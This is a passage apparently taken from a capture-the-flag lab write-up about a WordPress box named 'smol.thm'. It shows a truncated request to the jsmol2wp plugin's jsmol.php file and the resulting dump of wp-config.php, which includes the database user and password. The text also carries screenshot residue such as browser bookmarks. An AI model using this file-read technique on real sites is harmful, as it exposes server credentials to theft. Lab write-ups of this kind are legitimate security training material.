 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );